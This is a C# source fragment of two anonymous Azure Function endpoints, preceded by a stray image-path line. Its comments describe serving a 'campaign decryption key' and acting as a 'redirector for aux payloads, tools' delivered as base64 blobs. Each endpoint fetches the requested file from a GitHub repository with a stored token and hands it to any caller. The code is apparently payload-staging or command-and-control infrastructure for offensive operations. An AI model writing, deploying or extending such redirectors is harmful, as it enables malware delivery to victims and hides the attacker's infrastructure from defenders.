 // Get the campaign decryption key
[FunctionName("KeyAssets")]
public static async Task<IActionResult> RunKeyAssets(
[HttpTrigger(AuthorizationLevel.Anonymous, "get", Route = "identity/{fileName}")] HttpRequest req,
string fileName, ExecutionContext newContext,
ILogger log)
{
log.LogInformation($"C# HTTP trigger function processed a request for file: {fileName}");
await InitializeauxTokenConfig(newContext);
var githubUrl = $"https://api.github.com/repos/{ghUsername}/{auxRepo}/contents/{fileName}.txt";
using (var client = new HttpClient())
{
// Ensure the same headers setup as in other functions
client.DefaultRequestHeaders.UserAgent.Add(new ProductInfoHeaderValue("AppName", "1.0"));
client.DefaultRequestHeaders.Authorization = new AuthenticationHeaderValue("Bearer", auxToken);
HttpResponseMessage response = await client.GetAsync(githubUrl);
if (response.IsSuccessStatusCode)
{
var jsonResponse = await response.Content.ReadAsStringAsync();
var contentObject = JsonConvert.DeserializeObject<dynamic>(jsonResponse);
string encodedContent = contentObject.content;
return new OkObjectResult(encodedContent);
}
else
{
log.LogError($"Failed to retrieve file: {response.StatusCode}");
return new NotFoundResult();
}
}
}
// Multi-Purpose redirector for aux payloads, tools, whatever as a b64 blob. Keep modules separate from utilities, etc
[FunctionName("ADMAssets")]
public static async Task<IActionResult> RunADMAssets(
[HttpTrigger(AuthorizationLevel.Anonymous, "get", Route = "adm/{fileName}")] HttpRequest req,
string fileName,
ILogger log, ExecutionContext newContext)
{
await InitializeauxTokenConfig(newContext);
log.LogInformation($"C# HTTP trigger function processed a request for file: {fileName}");
var githubUrl = $"https://api.github.com/repos/{ghUsername}/{auxRepo}/contents/{fileName}.txt";
using (var newClient = new HttpClient())
{
newClient.DefaultRequestHeaders.UserAgent.Add(new ProductInfoHeaderValue("AppName", "1.0"));
newClient.DefaultRequestHeaders.Authorization = new AuthenticationHeaderValue("Bearer", auxToken);
HttpResponseMessage response = await newClient.GetAsync(githubUrl);
if (response.IsSuccessStatusCode)
{
var jsonResponse = await response.Content.ReadAsStringAsync();
var contentObject = JsonConvert.DeserializeObject<dynamic>(jsonResponse);
string encodedContent = contentObject.content;
return new OkObjectResult(encodedContent);
}
else
{
log.LogError($"Failed to retrieve file: {response.StatusCode}");
return new StatusCodeResult((int)response.StatusCode);
}
}
}